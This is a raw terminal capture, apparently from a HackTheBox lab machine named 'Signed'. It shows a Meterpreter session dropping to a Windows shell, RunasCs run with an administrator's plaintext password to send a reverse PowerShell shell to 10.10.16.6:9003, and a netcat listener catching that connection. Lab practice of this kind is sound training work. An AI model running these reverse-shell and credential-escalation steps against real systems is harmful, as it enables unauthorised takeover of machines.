 meterpreter > shell
Process 992 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.7314]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wansh>.\runascs.exe administrator Th1s889Rabb!t "powershell" -l 4 -r 10.10.16.6:9003
.\runascs.exe administrator Th1s889Rabb!t "powershell" -l 4 -r 10.10.16.6:9003
[*] Warning: The function CreateProcessWithLogonW is not compatible with the requested logon
type '4'. Reverting to the Interactive logon type '2'. To force a specific logon type, use
the flag combination --remote-impersonation and --logon-type.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-54a40$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 2204
created in background.
C:\wansh>
-a---- 10/6/2025 3:39 PM 4488192 xpsrchvw.exe
-a---- 9/15/2018 2:06 AM 76060 xpsrchvw.xml
-a---- 10/6/2025 3:37 PM 2879488 xpsservices.dll
-a---- 8/24/2021 7:36 AM 99328 XPSSHHDR.dll
-a---- 9/15/2018 12:12 AM 4014 xwizard.dtd
-a---- 9/15/2018 12:12 AM 62464 xwizard.exe
-a---- 10/6/2025 3:36 PM 448000 xwizards.dll
-a---- 8/24/2021 7:33 AM 118784 xwreg.dll
-a---- 8/24/2021 7:33 AM 258048 xwtpdui.dll
-a---- 8/24/2021 7:33 AM 143360 xwtpw32.dll
-a---- 9/15/2018 12:12 AM 79872 zipcontainer.dll
-a---- 10/6/2025 3:36 PM 431104 zipfldr.dll
-a---- 9/15/2018 12:12 AM 30720 ztrace_maps.dll
PS C:\Windows\system32>
/HackTheBox/Signed
❫ rlwrap -cAr nc -lvnp 9003
Listening on 0.0.0.0 9003
Connection received on 10.129.78.82 60278
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
wansh@AthenaFuck 0 1.1M/s 1:sudo openvpn lab_Lus 2:Signed- 3:ruby /opt/metasploit* 2.2M/s 22:08:05 2025-10-15